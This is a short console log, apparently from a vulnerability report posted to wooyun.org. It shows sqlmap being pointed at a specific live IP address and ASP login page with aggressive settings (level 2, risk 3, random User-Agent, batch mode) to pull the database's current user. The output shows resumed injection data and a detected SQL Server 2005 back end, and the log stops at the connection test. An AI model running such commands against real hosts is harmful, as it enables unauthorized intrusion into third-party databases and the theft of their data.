 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://220.165.85.220:8000/index.asp" --data "P
assword=88952634&name=88952634" --level 2 --risk 3  --current-user  -v 3 --batch
 --random-agent
    sqlmap/0.9 - automatic SQL injection and database takeover tool
    http://sqlmap.sourceforge.net
[*] starting at: 09:16:02
[09:16:02] [DEBUG] cleaning up configuration parameters
[09:16:02] [DEBUG] setting the HTTP timeout
[09:16:02] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[09:16:02] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (X11; U; Linux x86_64; es-ES; rv:1.9.0.4
) Gecko/2008111217 Fedora/3.0.4-1.fc10 Firefox/3.0.4
[09:16:02] [DEBUG] setting the HTTP method to POST
[09:16:02] [DEBUG] creating HTTP requests opener object
[09:16:02] [INFO] using 'C:\Python27\sqlmap\output\220.165.85.220\session' as se
ssion file
[09:16:02] [INFO] resuming injection data from session file
[09:16:02] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[09:16:02] [INFO] testing connection to the target url
www.wooyun.org